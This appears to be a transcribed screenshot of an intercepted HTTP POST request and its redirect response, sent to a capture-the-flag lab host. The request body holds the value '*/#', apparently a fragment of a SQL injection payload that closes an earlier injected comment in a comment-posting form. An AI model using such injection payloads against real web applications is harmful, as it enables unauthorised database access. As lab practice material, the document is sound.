 1 POST /write_do.php?do=comment HTTP/1.1
2 Host: 9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81/comment.p
hp?id=1
12 Cookie: PHPSESSID=1mr6p6g00hvq09s8nem55s6mg6
13 Upgrade-Insecure-Requests: 1
14
15 content=*/#&bo_id=2
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 30 Mar 2022 07:58:29 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: ./comment.php?id=2
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12
13